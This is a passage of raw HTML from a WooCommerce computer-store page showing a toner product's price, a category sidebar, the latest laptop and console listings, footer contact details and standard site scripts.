<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/cf401a/?add-to-cart=9031" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9031" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9031" data-product_sku="" aria-label="Add to cart: &ldquo;CF402A&rdquo;" rel="nofollow" data-success_message="&ldquo;CF402A&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9031" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li></ul></section></div></main></div><div id="sidebar" class="sidebar" role="complementary"><aside id="electro_product_categories_widget-4" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul><li class="cat-item cat-item-259"><a href="https://www.compuworld.me/product-category/accessories/">Accessories <span class="count">(95)</span></a></li><li class="cat-item cat-item-401"><a href="https://www.compuworld.me/product-category/bags/">Bags <span class="count">(14)</span></a></li><li class="cat-item cat-item-414"><a href="https://www.compuworld.me/product-category/batteries/">Batteries <span class="count">(11)</span></a></li><li class="cat-item cat-item-267"><a href="https://www.compuworld.me/product-category/cables/">Cables <span class="count">(190)</span></a></li><li class="cat-item cat-item-372"><a href="https://www.compuworld.me/product-category/case/">Case <span class="count">(37)</span></a></li><li class="cat-item cat-item-417"><a href="https://www.compuworld.me/product-category/components/">Components <span class="count">(9)</span></a></li><li class="cat-item cat-item-388"><a href="https://www.compuworld.me/product-category/console/">Console <span class="count">(2)</span></a></li><li class="cat-item cat-item-360"><a href="https://www.compuworld.me/product-category/desktops/">Desktops <span class="count">(43)</span></a></li><li class="cat-item cat-item-303"><a href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations <span class="count">(16)</span></a></li><li class="cat-item cat-item-363"><a href="https://www.compuworld.me/product-category/drones/">Drones <span class="count">(2)</span></a></li><li class="cat-item cat-item-274"><a href="https://www.compuworld.me/product-category/gaming/">Gaming <span class="count">(253)</span></a></li><li class="cat-item cat-item-393"><a href="https://www.compuworld.me/product-category/hard-drive/">Hard Drive <span class="count">(56)</span></a></li><li class="cat-item cat-item-269"><a href="https://www.compuworld.me/product-category/internal-components/">Internal Components <span class="count">(146)</span></a></li><li class="cat-item cat-item-226"><a href="https://www.compuworld.me/product-category/laptops/">Laptops <span class="count">(599)</span></a></li><li class="cat-item cat-item-390"><a href="https://www.compuworld.me/product-category/monitors/">Monitors <span class="count">(46)</span></a></li><li class="cat-item cat-item-229"><a href="https://www.compuworld.me/product-category/networking/">Networking <span class="count">(182)</span></a></li><li class="cat-item cat-item-228"><a href="https://www.compuworld.me/product-category/peripherals/">Peripherals <span class="count">(233)</span></a></li><li class="cat-item cat-item-290"><a href="https://www.compuworld.me/product-category/pos-tools/">POS Tools <span class="count">(50)</span></a></li><li class="cat-item cat-item-373"><a href="https://www.compuworld.me/product-category/power-bank/">Power Bank <span class="count">(2)</span></a></li><li class="cat-item cat-item-266"><a href="https://www.compuworld.me/product-category/printers/">Printers <span class="count">(85)</span></a></li><li class="cat-item cat-item-400"><a href="https://www.compuworld.me/product-category/scooter/">Scooter <span class="count">(3)</span></a></li><li class="cat-item cat-item-398"><a href="https://www.compuworld.me/product-category/ssd/">SSD <span class="count">(40)</span></a></li><li class="cat-item cat-item-299"><a href="https://www.compuworld.me/product-category/storage/">Storage <span class="count">(150)</span></a></li><li class="cat-item cat-item-420"><a href="https://www.compuworld.me/product-category/tablets/">Tablets <span class="count">(70)</span></a></li><li class="cat-item cat-item-306"><a href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries <span class="count">(20)</span></a></li><li class="cat-item cat-item-397"><a href="https://www.compuworld.me/product-category/usb/">USB <span class="count">(5)</span></a></li></ul></li></ul><ul><li class="cat-item cat-item-384 current-cat"><a aria-current="page" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges <span class="count">(43)</span></a></li></ul></li></ul></aside><aside id="woocommerce_products-17" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
<a href="https://www.compuworld.me/product/sony-ps5-w-fortnite/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="158" data-src="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PS5 SONY BUNDLE FORTNITE" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-768x403.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-600x315.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="158" src="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PS5 SONY BUNDLE FORTNITE" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-300x158.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-768x403.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124-600x315.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/12/PS5-Bundle-Slim-Fortnite-Cobalt-Star-111124.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">SONY PS5 W/ FORTNITE</span>
</a>
<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>569.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span></del></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-ideapad-slim-3-15iru8-82x700jbdp/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="277" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-768x709.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-600x554.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8.jpg 849w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="277" src="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-300x277.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-768x709.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8-600x554.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/IdeaPad-Slim-3-3i-15-15IRU8.jpg 849w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO IDEAPAD SLIM 3 15IRU8 82X700JBDP</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>340.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-yoga-7-16ill10-83jt0000us/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="169" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16ILL10 83JT0000US" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-1024x576.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-768x432.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-600x337.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09.png 1060w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="169" src="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16ILL10 83JT0000US" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-300x169.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-1024x576.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-768x432.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09-600x337.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/lenovo-yoga-7i-16inch-gen8-storm-grey-09.png 1060w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO YOGA 7 16ILL10 83JT0000US</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-ideapad-5-2-in-1-14ial10-83kr001tus/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-1024x1024.jpg 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-300x300.jpg 300w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-1024x1024.jpg 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-150x150.jpg 150w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-768x768.jpg 768w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-600x600.jpg 600w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2025/11/res_944004c964be839f8740fdc335094d12.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO IDEAPAD 5 2 IN 1 14IAL10 83KR001TUS</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>820.00</bdi></span></span></li><li>
<a href="https://www.compuworld.me/product/lenovo-yoga-7-16iml9-83dl0002us/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16IML9 83DL0002US" decoding="async" data-srcset="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-1024x1024.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-150x150.png 150w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-768x768.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-600x600.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-100x100.png 100w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05.png 1500w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LENOVO YOGA 7 16IML9 83DL0002US" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-300x300.png 300w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-1024x1024.png 1024w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-150x150.png 150w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-768x768.png 768w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-600x600.png 600w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05-100x100.png 100w, https://www.compuworld.me/wp-content/uploads/2025/11/Yoga_7_2_in_1_16IML9_CT2_05.png 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">LENOVO YOGA 7 16IML9 83DL0002US</span>
</a>
<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>880.00</bdi></span></span></li></ul></aside></div></div></div></div><footer id="colophon" class="site-footer footer-v2"><div class="desktop-footer d-none d-lg-block container"><div class="footer-widgets row row-cols-lg-2 row-cols-xl-2"></div><div class="footer-newsletter"><div class="container"><div class="footer-newsletter-inner row"><div class="newsletter-content col-lg-7"><h5 class="newsletter-title">Your Ultimate Computer Store</h5></div><div class="newsletter-form col-lg-5 align-self-center"></div></div></div></div><div class="footer-bottom-widgets"><div class="container"><div class="footer-bottom-widgets-inner row"><div class="footer-contact col-md-5">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" class="img-footer-logo footer-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img loading="lazy" loading="lazy" class="img-footer-logo footer-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /><noscript><img loading="lazy" loading="lazy" src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /></noscript></div><div class="footer-address">
<strong class="footer-address-title">Contact Info</strong>
<address>Dekwaneh Branch, Midan Street - 01/484847<br />
Jeita Branch, Main Road - 09/232911<br />
</address></div><div class="footer-social-icons"><ul class="social-icons list-unstyled nav align-items-center"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/CompuWorldme"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://lb.linkedin.com/company/compuworldlb"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuworld.me/"></a></li></ul></div></div><div class="footer-bottom-widgets-menu col-md"><div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-2"><div class="columns col"><aside id="nav_menu-24" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.compuworld.me/contact-v2/">Contact Us</a></li></ul></div></div></aside></div></div></div></div></div></div><div class="copyright-bar"><div class="container"><div class="float-start copyright">&copy; <a href="https://www.compuworld-lb.com/">CompuWorld SARL</a> - All Rights Reserved</div><div class="float-end payment"></div></div></div></div><div class="handheld-footer d-lg-none pt-3 v1 light"><div class="handheld-widget-menu container"><div class="columns"><aside id="nav_menu-27" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.compuworld.me/contact-v2/">Contact Us</a></li></ul></div></div></aside></div></div><div class="footer-social-icons container text-center mb-0"><ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/CompuWorldme"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://lb.linkedin.com/company/compuworldlb"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuworld.me/"></a></li></ul></div><div class="handheld-footer-bar"><div class="handheld-footer-bar-inner">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" class="img-footer-logo footer-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img loading="lazy" loading="lazy" class="img-footer-logo footer-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="footer-logo">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /><noscript><img loading="lazy" loading="lazy" src="https://www.compuworld.me/wp-content/uploads/2023/10/CW1.png" alt="CompuWorld" width="300" height="57" /></noscript></div></div></div></div></footer></div></div><div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
<a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a></div><div class="electro-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"96171773842","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi *CompuWorld*! I need more info about CF401A https://www.compuworld.me/product/cf401a/","message_hash":"7e8b4611"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat"></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label">
<span>CW Support</span></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hello &#x1f44b;<br>Can we help you?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Open chat</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/12e2777366ae150616a1dcf2835f56bc.css?ver=060bb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='joinchat-css' href='https://www.compuworld.me/wp-content/litespeed/css/476dfa7a0312054b1fdc192d8d6f4f00.css?ver=1762f' type='text/css' media='all' /><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:0;--cs:100%;--cl:59%;--bw:1}</style> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-N0VD3HY8YR" id="google-tag-manager-js" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/4824d9a5248d9e9fd8cc275f26ba60ad.js?ver=0dcc5" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/469d6f8be16b89db601c2dc774ab5c8b.js?ver=935d2" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/c15e4a4c0d9c0a32f0f44fdcdd3be80e.js?ver=013cf" id="woocommerce-google-analytics-integration-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/ebb7f108975047350ccd40a331a9c928.js?ver=3d72f" id="bootstrap-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/b501fdaf86ae9adf6f9afe8b7f674515.js?ver=21708" id="elementor-waypoints-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/b770af9d7b12a2590a24eb44f28bd58a.js?ver=5aa54" id="typeahead-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/54cebc3be031353e0e489cfd80c3e7f3.js?ver=3dbe4" id="handlebars-js"></script> <script type="text/javascript" id="electro-js-js-extra">/*  */
var electro_options = {"rtl":"0","ajax_url":"https://www.compuworld.me/wp-admin/admin-ajax.php","ajax_loader_url":"https://www.compuworld.me/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
//# sourceURL=electro-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/ff6af7cf8acf5b87782b1e240972e83a.js?ver=ad902" id="electro-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/14aa1b7c090395ed1d28228e82c8bb44.js?ver=27843" id="owl-carousel-js-js"></script> <script type="text/javascript" id="pwb-functions-frontend-js-extra">/*  */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/90d1da14a4c2f3b2a55da5ecd9ed5bea.js?ver=49ee7" id="pwb-functions-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/8c8f39895e9eae3824ad1aa73338e594.js?ver=74f40" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/fcc3e3850d8b67e460f85c8c9610fd8b.js?ver=a60ae" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
